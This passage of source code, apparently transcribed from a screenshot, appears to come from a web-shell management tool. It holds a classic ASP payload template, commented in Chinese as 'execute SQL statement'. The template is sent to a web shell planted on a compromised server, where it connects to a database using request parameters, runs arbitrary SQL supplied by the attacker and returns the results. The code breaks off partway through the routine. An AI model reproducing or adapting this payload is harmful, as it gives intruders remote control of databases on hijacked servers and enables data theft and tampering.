 89 // 执行SQL语句
90 query: {
91 _: `Set Conn=Server.CreateObject("Adodb.connection"):
92 Conn.Open ""&bd(Request("${arg1}"))&"":
93 Conn.DefaultDatabase=""&Request("${arg3}")&"":
94 Dim CO,HD,RN:
95 CO=chr(9)&chr(124)&chr(9):
96 RN=chr(13)&chr(10):
97 HD="Result"&CO&RN:
98 If Err Then:
99 Response.Write HD&Err.Description&CO&RN:
100 Err.Clear:
101 Else:
102 Set Rs=Conn.Execute(""&bd(Request("${arg2}"))&""):
103 If Err Then:
104 Response.Write HD&Err.Number&":"&Err.Description&CO&RN:
105 Err.Clear:
106 Else:
107 Dim FN:
108 FN=Rs.Fields.Count-1:
109 If FN=-1 Then:
110 Response.Write HD&"Execute Successfully!"&CO&RN:
111 Else:
112 For n=0 To FN:
113 Response.Write Rs.Fields.Item(n).Name&CO:
114 Next:
115 Response.Write RN:
116 Do While Not(Rs.Eof Or Rs.Bof):
117 For n=0 To FN:
118 Response.Write Rs(n):
119 Response.Write CO:
120 Next:
121 Response.Write RN:
122 Rs.MoveNext:
123 Loop:
124 End If:
125 End If:
126 Set Rs=Nothing: